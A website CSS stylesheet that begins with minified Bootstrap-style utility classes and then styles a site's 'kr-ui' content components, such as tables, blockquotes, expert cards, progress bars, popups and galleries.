auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.mr-xxl-0{margin-right:0!important}.mr-xxl-1{margin-right:.25rem!important}.mr-xxl-2{margin-right:.5rem!important}.mr-xxl-3{margin-right:1rem!important}.mr-xxl-4{margin-right:1.5rem!important}.mr-xxl-5{margin-right:3rem!important}.mr-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ml-xxl-0{margin-left:0!important}.ml-xxl-1{margin-left:.25rem!important}.ml-xxl-2{margin-left:.5rem!important}.ml-xxl-3{margin-left:1rem!important}.ml-xxl-4{margin-left:1.5rem!important}.ml-xxl-5{margin-left:3rem!important}.ml-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pr-xxl-0{padding-right:0!important}.pr-xxl-1{padding-right:.25rem!important}.pr-xxl-2{padding-right:.5rem!important}.pr-xxl-3{padding-right:1rem!important}.pr-xxl-4{padding-right:1.5rem!important}.pr-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.pl-xxl-0{padding-left:0!important}.pl-xxl-1{padding-left:.25rem!important}.pl-xxl-2{padding-left:.5rem!important}.pl-xxl-3{padding-left:1rem!important}.pl-xxl-4{padding-left:1.5rem!important}.pl-xxl-5{padding-left:3rem!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}


/*
  Блоки внимания
*/

.toto_attention_block{
  display: flex;
  padding: 20px 10px;
  background: #faf9fb;
  margin: 20px 0px;
  border-radius: 10px;
  align-items: center;
}

.toto_attention_block .toto_attention_block_imgBox{
  height: 50px;
  width: 50px;
  object-fit: cover;
  margin: 0px 20px 0px 10px;
}

.toto_attention_block .toto_attention_block_imgBox img{
  width: 100%;
}

.toto_attention_block .toto_attention_block_text{
  width: fit-content;
  font-size: 16px;
  line-height: 150%;
}


/*
Основное оформление
*/

.kr-ui .kr-default-card-double-slider,
.kr-ui .kr-default-card-triple-slider{
margin-bottom: 20px;
margin-top: 20px;
}

.kr-ui  .kr-card-wide{
margin-bottom: 60px;
}

.kr-ui h1 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 36px;
line-height: 44px;
color: var(--color-title);
}

.kr-ui h2 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 26px;
line-height: 32px;
color: var(--color-title);
}

.kr-ui h3 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 22px;
line-height: 27px;
color: var(--color-title);
}

.kr-ui h4 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 18px;
line-height: 22px;
color: var(--color-title);
}

.kr-ui p {
font-weight: normal;
font-size: 16px;
line-height: 150%;
color: var(--color-text);
margin: 20px 0px;
}

.kr-ui a {
  color: var(--color-ui-link);
  text-decoration: underline;
  font-weight: 600;
}

.kr-ui a:hover {
  color: var(--color-ui-link-hover);
  text-decoration: none;
}

.kr-ui a.kr-card-wide,
.kr-ui a.kr-default-card {
  text-decoration: none;
}

.kr-ui blockquote {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
padding: 30px 75px 30px 80px;
background: var(--color-table-bg-odd);
border-radius: 10px;
font-size: 16px;
line-height: 150%;
color: var(--color-text);
}

.kr-ui blockquote p{
margin: 0px;
padding: 0px;
}

.kr-ui blockquote:before,
.kr-ui blockquote:after {
position: absolute;
display: block;
width: 25px;
height: 18px;
background: url(../img/quote.svg) center/contain no-repeat;
content: "";
}

.kr-ui blockquote:before {
top: 30px;
left: 30px;
}

.kr-ui blockquote:after {
right: 30px;
bottom: 72px;
transform: rotate(180deg);
}

.kr-ui-table {
margin-top: 40px;
}

.kr-ui-table table {
border-collapse: collapse;
width: 100%;
/*border-radius: 10px 10px 0 0;
overflow: hidden;*/
}

.kr-ui-table td {
  position: relative;
  padding: 8px 20px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-table tr:nth-child(odd) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-table .kr-ui-table-title td {
  background: var(--color-table-bg-top)!important;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 21px 20px 17px;
}

.kr-ui-table .kr-ui-table-title td:first-child {
  border-radius: 10px 0 0 0;
}

.kr-ui-table .kr-ui-table-title td:last-child {
  border-radius: 0 10px 0 0;
}

.kr-ui-table .kr-ui-table-title:not(:first-child) td {
  border-radius: 0!important;
}

.kr-ui-table td:not(:first-child):before {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  background: var(--color-3);
  left: 0;
  top: 0;
  opacity: 0.3;
}

.kr-ui-table .kr-ui-table-title td:before {
  height: calc(100% - 8px);
  top: 4px;
  opacity: 1;
}

.kr-ui-table tr:last-child td::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 1px;
  background: var(--color-3);
  left: 0;
  bottom: 0;
  opacity: 0.3;
}

.kr-ui ul,
.kr-ui ol {
  display: block;
  margin-top: 20px;
  margin-bottom: 20px;
}

.kr-ui li {
  position: relative;
  display: block;
  padding-left: 30px;
  font-size: 16px;
  line-height: 150%;
  list-style: none;
  color: var(--color-text);
}

.kr-ui ul li:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '';
  display: block;
  width: 10px;
  height: 10px;
  background-color: var(--color-3);
  border-radius: 50%;
}

.kr-ui li + li {
  margin-top: 13px;
}

.kr-ui ol {
  counter-reset: liCounter;
}

.kr-ui ol li:before {
  position: absolute;
  top: 0;
  left: 0;
  counter-increment: liCounter;
  content: counter(liCounter);
  display: block;
  color: var(--color-3);
  font-weight: 500;
}

ul.kr-ui-plus li:before,
ul.kr-ui-minus li:before,
ul.kr-ui-check li:before {
  position: absolute;
  top: 3px;
  left: 0;
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  background-color: unset;
}

.kr-ui-plus li:before {
  background: url(../img/plus.svg) center/contain no-repeat;
}

.kr-ui-minus li:before {
  background: url(../img/minus.svg) center/contain no-repeat;
}

.kr-ui-check li:before {
  background: url(../img/check.svg) center/contain no-repeat;
}

.kr-ui li + li {
  margin-top: 13px;
}

.kr-ui-details {
  margin-top: 40px;
}

.kr-ui-details + .kr-ui-details {
  margin-top: 20px;
}

.kr-ui-details details {
  position: relative;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-details details:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  background-color: var(--color-3);
  opacity: 0.1;
  border-radius: 10px;
}

.kr-ui-details summary {
  position: relative;
  padding: 15px 70px 15px 20px;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  list-style: none;
  color: var(--color-title);
  cursor: pointer;
}

.kr-ui-details span {
  position: relative;
  display: block;
}

.kr-ui-details-arrow {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 20px;
  width: 30px;
  height: 30px;
  background: var(--color-2);
  border-radius: 50%;
  transition: transform 0.3s ease;
}

.kr-ui-details svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
}

.kr-ui-details details[open] .kr-ui-details-arrow {
  transform: rotate(180deg) translateY(50%);
}

.kr-ui-details summary:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  background-color: var(--color-3);
  opacity: 0.3;
  transition: opacity 0.3s ease;
  border-radius: 10px;
}

.kr-ui-details summary:hover:before {
  opacity: 0.6;
}

.kr-ui-details summary::-webkit-details-marker {
  display: none
}

.kr-ui-details details > span {
  padding: 30px 20px;
}

.kr-ui-link {
  margin-top: 20px;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  padding: 8px;
  padding-right: 108px;
}

a.kr-ui-link{
  text-decoration: none;
  background: #FFF;
}

.kr-ui-link > * {
  position: relative;
}

.kr-ui-link::before {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.2;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-link-img {
  width: 99px;
  height: 86px;
  display: block;
  object-fit: cover;
  margin-right: 17px;
}

.kr-ui-link-text {
  color: var(--color-text);
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  flex: 1;
  -webkit-flex: 1;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.kr-ui-link-stars {
  position: absolute;
  top: 13px;
  right: 15px;
  display: inline-block;
}

.kr-ui-link-arrow {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  bottom: 15px;
  right: 15px;
  width: 30px;
  height: 30px;
  background: var(--color-2);
  border-radius: 50%;
  transform: rotate(-90deg);
}

.kr-ui-link-arrow svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
}

.kr-ui-expert {
  position: relative;
  padding: 20px;
  padding-bottom: 35px;
  margin-top: 20px;
}

.kr-ui-expert > * {
  position: relative;
}

.kr-ui-expert:before {
  width: 100%;
  height: 100%;
  background: var(--gradient-2);
  opacity: 0.1;
  border-radius: 10px;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-expert-img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 110px;
  height: 110px;
  border-radius: 50%;
  object-fit: cover;
}

.kr-ui-expert-head {
  min-height: 110px;
  padding-left: 126px;
}

.kr-ui-expert-tag {
  padding: 6px 20px 5px;
  background: var(--gradient-1);
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: var(--desctop-nav-link);
  display: inline-block;
  border-radius: 42px;
}

.kr-ui-expert-name {
  margin-top: 10px;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: var(--color-text);
}

.kr-ui-expert-advanced {
  font-weight: normal;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-top: 5px;
}

.kr-ui-expert-social-box {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 4px;
}

.kr-ui-expert-social-link {
  display: block;
}

.kr-ui-expert-social-link:not(:last-child) {
  margin-right: 10px;
}

.kr-ui-expert-social-link svg {
  width: 25px;
  height: 25px;
  fill: var(--color-3);
}

.kr-ui-expert-text {
  margin-top: 20px;
  padding-top: 21px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-expert-text::before {
  width: 100%;
  height: 1px;
  background: var(--color-1);
  opacity: 0.1;
  display: block;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-feedback {
  margin-top: 40px;
  margin-bottom: 40px;
  padding-left: 80px;
  position: relative;
}

.kr-ui-feedback-img {
  position: absolute;
  width: 60px;
  height: 60px;
  display: block;
  object-fit: cover;
  left: 0;
  top: 0;
  border-radius: 50%;
}

.kr-ui-feedback-text {
  position: relative;
  padding: 15px 20px 15px 25px;
  margin-bottom: 10px;
}

.kr-ui-feedback-text::before {
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  content: "";
  background: var(--color-3);
  opacity: 0.1;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.kr-ui-feedback-text svg {
  position: absolute;
  top: 10px;
  left: -10px;
  width: 10px;
  height: 12px;
  fill: var(--color-1);
  opacity: 0.1;
}

.kr-ui-feedback-text > span {
  position: relative;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-feedback-info {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-feedback-name {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  color: var(--color-text);
  margin-right: 10px;
}

.kr-ui-feedback-advanced {
  font-weight: 300;
  font-size: 14px;
  line-height: 20px;
  color: var(--color-text);
  margin-right: 10px;
  flex: 1;
  -webkit-flex: 1;
}

.kr-ui-feedback-social-box {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-feedback-social-link {
  display: block;
}

.kr-ui-feedback-social-link:not(:last-child) {
  margin-right: 10px;
}

.kr-ui-feedback-social-link svg {
  width: 20px;
  height: 20px;
  fill: var(--color-3);
}

/* PROGRESS-BAR */

.kr-ui-progress-box {
  display: -webkit-flex;
  display: flex;
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-progress-pie {
  width: 80px;
  height: 80px;
  margin-right: 30px;
  position: relative;
}

.kr-ui-progress-pie-bg {
  width: 80px;
  height: 80px;
  position: absolute;
  left: 0;
  top: 0;
  background: #E0E0E0;
  border-radius: 50%;
}

.kr-ui-progress-pie-text {
  width: 72px;
  height: 72px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  background: #FFF;
}

.kr-ui-progress-bar-main {
  -webkit-flex: 1;
  flex: 1;
  display: table;
}

.kr-ui-progress-bar-main-inner {
  /*display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;*/
  display: table-row;
}

.kr-ui-progress-bar-main-inner + .kr-ui-progress-bar-main-inner {
  margin-top: 4px;
}

.kr-ui-progress-bar-text {
  padding-right: 20px;
  width: 130px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
  display: table-cell;
  white-space: nowrap;
}

.kr-ui-progress-bar-string-box {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.kr-ui-progress-bar-string-box-empty {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: var(--color-1);
  border-radius: 19px;
  opacity: 0.1;
  height: 10px;
}

.kr-ui-progress-bar-string-box-full {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  height: 100%;
  border-radius: 19px;
  height: 10px;
}

.kr-ui-progress-bar-count {
  padding-left: 46px;
  width: 26px;
  text-align: right;
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
  display: table-cell;
  vertical-align: middle;
}

/* TABLE */
.kr-ui-list-table {
  border-collapse: collapse;
  width: 100%;
  margin-top: 20px;
  margin-bottom: 20px;
}

.kr-ui-list-table td {
  padding-top: 5px;
  padding-bottom: 5px;
  font-weight: normal;
  vertical-align: middle;
  font-size: 14px;
  line-height: 150%;
  min-height: 50px;
  color: var(--color-text);
}

.kr-ui-list-table td:first-child {
  border-radius: 10px 0 0 10px;
}

.kr-ui-list-table td:last-child {
  border-radius: 0 10px 10px 0;
}

.kr-ui-list-table .kr-opened td:first-child {
  border-radius: 10px 0 0 0;
}

.kr-ui-list-table .kr-opened td:last-child {
  border-radius: 0 10px 0 0;
}

.kr-ui-list-table-details tr:nth-child(4n + 1) td,
.kr-ui-list-table-details tr:nth-child(4n) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-list-table-default tr:nth-child(odd) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-list-table .kr-ui-table-title td {
  background: var(--color-table-bg-top)!important;
  padding-top: 12px;
  padding-bottom: 12px;
}

.kr-ui-list-table .kr-ui-table-title td:first-child {
  border-radius: 10px 0 0 10px;
}

.kr-ui-list-table .kr-ui-table-title td:last-child {
  border-radius: 0 10px 10px 0;
}

.kr-ui-list-table td:last-child {
  padding-right: 10px;
}

.kr-ui-list-table-rate-title {
  padding-left: 20px;
}

.kr-ui-list-table-number {
  font-weight: bold;
  padding-left: 20px;
  padding-right: 22px;
  font-size: 18px;
  line-height: 150%;
}

.kr-ui-list-table-title {
  width: 100%;
}

.kr-ui-list-table-title-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-list-table-title-inner img {
  display: block;
  margin-right: 10px;
  width: 40px;
  height: 40px;
  object-fit: cover;
  border-radius: 7px;
}

.kr-ui-list-table-row-star {
  margin-left: 10px;
  width: 16px;
  height: 14px;
}

.kr-ui-list-table-count-black {
  padding-left: 10px;
  padding-right: 5px;
  font-weight: bold;
  font-size: 18px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-list-table-count-grey {
  padding-right: 20px;
  white-space: nowrap;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-text);
  opacity: 0.3;
}

.kr-ui-list-table-btn {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: relative;
  padding: 0px;
  background: transparent;
  border-radius: 7px;
  height: 34px;
  border: none;
  text-align: center;
  cursor: pointer;
}

a.kr-ui-list-table-btn {
  text-decoration: none;
}

.kr-ui-list-table-btn:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 7px;
  background-color: var(--color-3);
  opacity: 0.3;
}

.kr-ui-list-table-btn-text {
  position: relative;
  padding: 0 20px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
}

.kr-ui-list-table-btn-arrow {
  display: none;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  width: 30px;
  height: 30px;
}

.kr-ui-list-table-btn-arrow svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
  transition: transform 0.3s ease;
}

.kr-opened .kr-ui-list-table-btn-arrow svg {
  transform: rotate(180deg);
}

.kr-ui-list-table-info.kr-hidden {
  display: none;
}

.kr-ui-list-table-info td {
  padding: 10px 20px;
  font-size: 16px;
  line-height: 150%;
  border-radius: 0 0 10px 10px!important;
}

.kr-ui-list-table-info-top {
  display: -webkit-flex;
  display: flex;
  padding-bottom: 10px;
  font-weight: 500;
}

.kr-ui-list-table-info-top img {
  margin-right: 12px;
  width: 150px;
  height: 100px;
  object-fit: cover;
  border-radius: 7px;
}

.kr-ui-list-table-info-top > span {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-list-table-popup {
  display: none;
}

.kr-ui-list-anchor-item {
  position: relative;
  padding: 20px;
  border-radius: 10px;
  margin-top: 40px;
}

.kr-ui-list-anchor-item > * {
  position: relative;
}

.kr-ui-list-anchor-item + .kr-ui-list-anchor-item {
  margin-top: 40px;
}

.kr-ui-list-anchor-item:nth-child(even):before {
  position:absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  background-color: var(--color-table-bg-odd);
  /*background-color: var(--color-3);
  opacity: 0.1;*/
}

.kr-ui-list-anchor-item-topline {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  margin-bottom: 20px;
}

.kr-ui-list-anchor-item-topline-img {
  display: block;
  margin-right: 10px;
  width: 150px;
  border-radius: 7px;
}

.kr-ui-list-anchor-item-topline-main {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-list-anchor-item-topline-main-top {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-bottom: 10px;
}

.kr-ui-list-anchor-item-topline-main-top-count {
  margin-right: 10px;
  width: 30px;
  height: 30px;
  text-align: center;
  font-weight: bold;
  font-size: 14px;
  line-height: 30px;
  border-radius: 50%;
  color: var(--color-4);
  background-color: var(--color-3);
}

.kr-ui-list-anchor-item-topline-main-top-title {
  -webkit-flex: 1;
  flex: 1;
  font-weight: bold;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 5px 15px;
}

.kr-ui-list-anchor-item-topline-main-expert:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 17px;
  background-color: var(--color-3);
  opacity: 0.1;
}

.kr-ui-list-anchor-item-topline-main-expert-text {
  margin-right: 10px;
  font-size: 14px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert-star {
  width: 16px;
  height: 14px;
}

.kr-ui-list-anchor-item-topline-main-expert-count-black {
  padding-left: 10px;
  padding-right: 5px;
  font-weight: bold;
  font-size: 18px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert-count-grey {
  white-space: nowrap;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-text);
  opacity: 0.3;
}

.kr-ui-list-anchor-item-topline-main-text {
  font-weight: 500;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-text {
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-table-title_toto_row{
  text-align: center;
  font-weight: bold;
}

.kr-ui-table-title_toto_row > td{
  font-size: 16px;

  font-weight: bold;

}

.kr-ui-table-title_toto_row > td > div{
  margin: 10px 0px;
  background: var(--color-3);
  color: var(--color-4);
  border-radius:10px !important;
  padding: 10px 10px;
}

.kr-ui-list-table-details tr.kr-ui-table-title_toto_row:nth-child(4n + 1) td, .kr-ui-list-table-details tr.kr-ui-table-title_toto_row:nth-child(4n) td{
  background: none;
}

.fancybox-bg {
  background: transparent;
}

body .fancybox-container.fancybox-is-open {
  background-color: rgba(45, 45, 45, 0.3);
  backdrop-filter: blur(5px);
}

.kr-ui-popup {
  padding: 20px 10px 30px 20px;
  border-radius: 10px;
  position: relative;
  /*overflow: hidden;*/
  overflow: visible;
  max-height: 90vh;
  width: 921px;
  max-width: calc(100vw - 40px);
}

.kr-ui-popup ::-webkit-scrollbar {
  width: 2px;
  height: 2px;
}

.kr-ui-popup ::-webkit-scrollbar-thumb {
  background: var(--color-3);
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

.kr-ui-popup ::-webkit-scrollbar-track {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #EAEAEA;
}

.kr-ui-popup.fancybox-content {
  display: -webkit-inline-flex!important;
  display: inline-flex!important;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.kr-ui-popup-content {
  overflow: auto;
  /*height: 100%;*/
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-popup-close {
  width: 25px;
  height: 25px;
  display: block;
  position: absolute;
  top: 0;
  right: -35px;
  cursor: pointer;
}

.kr-ui-popup-close svg {
  width: 25px;
  height: 25px;
  fill: var(--color-4);
}

.kr-ui-popup-close-mobile {
  display: none;
}

.kr-ui-popup-content .kr-ui-list-anchor-item {
  padding: 0;
  margin: 0;
  padding-right: 8px;
}

.sidebar_themeItem{
  margin-bottom: 40px;
}

.toto_paddinglr10{
  padding-right: 10px;
  padding-left: 10px;
}

/* Gallery */
.kr-ui-gallery-box {
  margin: 40px 0px;
  border: 3px solid var(--color-table-bg-odd);
  border-radius: 10px;
}

.kr-ui-gallery-title {
  font-weight: bold;
  text-align: center;
  padding: 15px 20px;
  background-color: var(--color-table-bg-odd);
  font-size: 14px;
  border-radius: 0px 0px 10px 10px;
  color: var(--color-text);
}

.kr-ui-gallery-title-top {
  border-radius: 10px 10px 0 0;
}

.kr-ui-gallery-title-bottom {
  border-radius: 0 0 10px 10px;
}

.kr-ui-gallery-list-simple {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-link {
  display: block;
}

.kr-ui-gallery-list-simple-link-img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.kr-ui-gallery-list-simple-slider {
  overflow: visible;
}

.kr-ui-gallery-list-simple-slider-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

